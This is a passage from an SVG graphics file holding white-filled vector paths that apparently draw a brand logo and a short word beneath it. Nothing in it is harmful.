     d="m 25.531579,21.983124 c -1.431336,0.489461 -2.902584,0.85311 -4.39694,1.086857 -0.157147,0.01947 -0.302992,0.09226 -0.413225,0.206187 -0.110134,0.114028 -0.178155,0.262404 -0.192559,0.420464 -0.135641,1.792289 -0.433232,3.568602 -0.889171,5.306974 2.738434,-1.558943 4.828771,-4.049675 5.891895,-7.020482 z"
     fill="#ffffff"
     id="path8"
     style="stroke-width:0.999393" />
  <path
     d="m 20.714511,20.46532 c -0.0023,0.05022 0.0071,0.100248 0.02741,0.146079 0.02041,0.04593 0.05111,0.08647 0.08983,0.118322 0.03721,0.03574 0.08213,0.06221 0.13134,0.07748 0.04921,0.01538 0.101231,0.01898 0.152047,0.01068 1.711521,-0.179028 3.394934,-0.567041 5.012527,-1.155451 0.116835,-0.705634 0.178854,-1.419253 0.185656,-2.134572 0,-0.381822 0,-0.753859 -0.05862,-1.116211 0,-0.107637 0,-0.205589 0,-0.303541 0,-0.362252 -0.09773,-0.724503 -0.16615,-1.086856 0,-0.156663 -0.06842,-0.323112 -0.107433,-0.479774 -0.160849,-0.713121 -0.383117,-1.410966 -0.664502,-2.085545 0,0 0,-0.04903 0,-0.0686 -1.255883,-2.93537 -3.524274,-5.3196933 -6.390147,-6.7169599 1.231075,3.0451639 1.80755,7.9409089 1.80755,13.0422929 0,0.597295 -0.0097,1.184807 -0.01951,1.752648 z"
     fill="#ffffff"
     id="path10"
     style="stroke-width:0.999393" />
  <path
     d="m 41.78073,9.2148677 c -1.817354,0 -2.765142,0.8323113 -3.097344,1.8114313 h -3.322212 c 0.469043,-2.5458005 2.706625,-4.6999321 6.536792,-4.6999321 3.830267,0 6.380444,2.0660149 6.380444,5.7182901 v 10.379001 h -3.253692 v -1.83103 c -0.594681,0.710725 -1.344709,1.274771 -2.191867,1.648406 -0.847259,0.373536 -1.768939,0.546574 -2.693621,0.505735 -3.029023,0 -5.422952,-1.850601 -5.422952,-4.895795 0,-3.045193 2.413435,-4.974075 6.321926,-4.974075 h 3.810661 v -0.891052 c 0,-1.850601 -1.319102,-2.7709793 -3.068135,-2.7709793 z m 3.068135,7.2554943 v -0.900837 h -3.566387 c -1.778342,0 -2.999714,0.763746 -2.999714,2.183498 0,1.419852 1.104137,2.183596 2.667413,2.183596 2.042222,-0.04902 3.898688,-1.34147 3.898688,-3.466257 z"
     fill="#ffffff"
     id="path12"
     style="stroke-width:0.999393" />
  <path
     d="M 51.688549,19.642765 59.788717,9.7729037 H 51.688549 V 6.6983642 h 12.516614 v 2.7318279 l -8.100169,9.8698899 h 8.100169 v 3.123477 H 51.688549 Z"
     fill="#ffffff"
     id="path14"
     style="stroke-width:0.999393" />
  <path
     d="m 71.660434,2.0279087 c -0.03691,0.5500181 -0.280986,1.0654484 -0.682808,1.441959 -0.401822,0.3765005 -0.931384,0.5859437 -1.481551,0.5859437 -0.550068,0 -1.079629,-0.2094432 -1.481452,-0.5859437 C 67.612801,3.0933571 67.368726,2.5779268 67.331815,2.0279087 67.368726,1.4778808 67.612801,0.96245041 68.014623,0.58595288 68.416446,0.20944938 68.946007,0 69.496075,0 c 0.550167,0 1.079729,0.20944938 1.481551,0.58595288 0.401822,0.37649753 0.645897,0.89192792 0.682808,1.44195582 z M 71.230503,22.423658 H 67.732437 V 6.7572052 h 3.498066 z"
     fill="#ffffff"
     id="path16"
     style="stroke-width:0.999393" />
  <path
     d="m 98.472003,12.289387 v 10.134172 h -3.497966 v -9.517304 c 0,-2.398972 -1.377719,-3.4074867 -3.009517,-3.4074867 -0.445635,-0.00714 -0.88777,0.07952 -1.297895,0.2543653 -0.410125,0.1748251 -0.779037,0.4340334 -1.08293,0.7606394 -0.303893,0.326706 -0.536063,0.71372 -0.681308,1.135882 -0.145344,0.422261 -0.200661,0.870383 -0.162249,1.31531 v 9.458594 h -3.488263 v -9.517304 c 0,-2.398972 -1.387523,-3.4074867 -3.009517,-3.4074867 -0.446736,-0.00674 -0.890071,0.079929 -1.301496,0.254495 -0.411526,0.1745956 -0.782239,0.4332047 -1.088332,0.7593117 -0.306193,0.326206 -0.541165,0.712721 -0.68991,1.134982 -0.148745,0.422262 -0.207964,0.870883 -0.173953,1.317408 v 9.458594 H 75.490701 V 6.7571453 h 3.38073 v 1.7820544 c 0.500253,-0.7018383 1.164155,-1.2703984 1.933989,-1.656105 0.769735,-0.3857165 1.622095,-0.5768574 2.482457,-0.5567777 0.916279,-0.024933 1.822555,0.1961433 2.6249,0.6403314 0.802344,0.4441781 1.471448,1.0953032 1.93819,1.8858775 0.59188,-0.7935099 1.362215,-1.4358582 2.248485,-1.8748143 0.88627,-0.438956 1.863368,-0.6621384 2.851969,-0.6513946 2.726131,0 5.520582,1.7233033 5.520582,5.96307 z"
     fill="#ffffff"
     id="path18"
     style="stroke-width:0.999393" />
  <path
     d="m 112.82538,22.423559 v -1.860386 c -0.54417,0.704833 -1.24838,1.270277 -2.05363,1.649903 -0.80524,0.379527 -1.68851,0.56235 -2.57778,0.533593 -3.00892,0 -5.73575,-1.782104 -5.73575,-6.119743 V 6.6983642 h 3.49806 v 9.2823388 c 0,2.457683 1.31941,3.593465 3.18597,3.593465 0.49115,0.02057 0.9813,-0.0648 1.43744,-0.250322 0.45614,-0.185518 0.86627,-0.466993 1.20437,-0.825251 0.3381,-0.358258 0.59618,-0.785012 0.75523,-1.251406 0.15905,-0.466495 0.21707,-0.961846 0.16905,-1.452504 V 6.6983642 h 3.49807 V 22.423559 Z"
     fill="#ffffff"
     id="path20"
     style="stroke-width:0.999393" />
  <path
     d="M 127.0227,19.329538 H 128 v 3.09412 h -1.56348 c -3.45905,0 -5.14957,-1.50782 -5.14957,-5.130738 V 9.6947318 H 118.8152 V 6.7572851 h 2.51077 V 2.6056748 h 3.49806 V 6.698534 H 128 v 2.9374468 h -3.21498 v 7.3828522 c 0.039,1.909312 0.9873,2.310705 2.23768,2.310705 z"
     fill="#ffffff"
     id="path22"
     style="stroke-width:0.999393" />
  <path
     d="m 39.394703,31.725688 h 0.9849 v 6.168569 h -0.9849 v -2.731768 h -2.972306 v 2.731768 h -0.985 v -6.168569 h 0.985 v 2.626029 h 2.972306 z"
     fill="#ffffff"
     id="path24"
     style="stroke-width:0.999393" />
  <path
     d="m 42.205059,37.127617 c -0.486548,-0.581621 -0.729822,-1.354151 -0.729822,-2.317694 0,-0.963443 0.243274,-1.735974 0.729822,-2.317595 0.49245,-0.58162 1.190163,-0.87248 2.092938,-0.87248 0.902875,0 1.597587,0.29086 2.084235,0.87248 0.49245,0.581621 0.738625,1.354152 0.738625,2.317595 0,0.963543 -0.246175,1.736073 -0.738625,2.317694 -0.486648,0.58162 -1.18136,0.87238 -2.084235,0.87238 -0.902775,0 -1.600488,-0.29076 -2.092938,-0.87238 z m 0.738725,-4.036095 c -0.322498,0.440633 -0.483647,1.013467 -0.483647,1.718401 0,0.705033 0.161149,1.280762 0.483647,1.727287 0.322399,0.440633 0.773836,0.6609 1.354213,0.6609 0.580477,0 1.031814,-0.220267 1.354313,-0.6609 0.322398,-0.446525 0.483647,-1.022254 0.483647,-1.727287 0,-0.704934 -0.161249,-1.277768 -0.483647,-1.718401 -0.322499,-0.446425 -0.773836,-0.669688 -1.354313,-0.669688 -0.580377,0 -1.031814,0.223263 -1.354213,0.669688 z"
     fill="#ffffff"
     id="path26"
     style="stroke-width:0.999393" />
  <path
     d="m 47.465562,32.536361 v -0.810673 h 4.819068 v 0.810673 h -1.917084 v 5.357896 h -0.9849 v -5.357896 z"
     fill="#ffffff"
     id="path28"
     style="stroke-width:0.999393" />
  <path
     d="m 53.214114,37.894257 v -6.168569 h 4.265099 v 0.775427 h -3.280199 v 1.885847 h 2.585488 v 0.74028 h -2.585488 v 1.991588 h 3.403237 v 0.775427 z"
     fill="#ffffff"
     id="path30"
     style="stroke-width:0.999393" />
  <path
     d="m 58.693183,37.894257 v -6.168569 h 0.9849 v 5.357895 h 2.9547 v 0.810674 z"
     fill="#ffffff"
     id="path32"
     style="stroke-width:0.999393" />
  <path
     d="m 63.088122,35.955589 0.923382,-0.03525 c 0.04101,0.869485 0.562871,1.304228 1.565376,1.304228 0.39272,0 0.718119,-0.07349 0.976098,-0.220367 0.257978,-0.146778 0.386918,-0.378926 0.386918,-0.696147 0,-0.223261 -0.07912,-0.405387 -0.237473,-0.546373 -0.158248,-0.146878 -0.425029,-0.281974 -0.800243,-0.405388 l -1.275089,-0.414173 c -0.879368,-0.281973 -1.319102,-0.822455 -1.319102,-1.621446 0,-0.563947 0.199361,-0.987007 0.597982,-1.268981 0.404524,-0.287864 0.911678,-0.431847 1.521364,-0.431847 0.6566,0 1.193063,0.164551 1.60929,0.493553 0.422129,0.323111 0.653699,0.775428 0.694712,1.357048 l -0.914579,0.06171 c -0.02341,-0.346575 -0.155347,-0.622759 -0.39572,-0.828346 -0.234472,-0.20559 -0.568674,-0.308434 -1.002506,-0.308434 -0.357609,0 -0.636094,0.07638 -0.835454,0.229153 -0.193459,0.146878 -0.290189,0.355362 -0.290189,0.625654 0,0.417169 0.301992,0.722607 0.905776,0.916513 l 1.275189,0.405387 c 0.486548,0.152669 0.850059,0.361253 1.090432,0.625654 0.240373,0.2644 0.36051,0.610976 0.36051,1.039827 0,0.587511 -0.211064,1.028145 -0.633193,1.321901 C 66.869574,37.853222 66.294999,38 65.568078,38 64.78834,38 64.187357,37.826762 63.765328,37.480086 63.3432,37.12762 63.117431,36.619489 63.088122,35.955592 Z"
     fill="#ffffff"
     id="path34"
     style="stroke-width:0.999393" />
</svg>
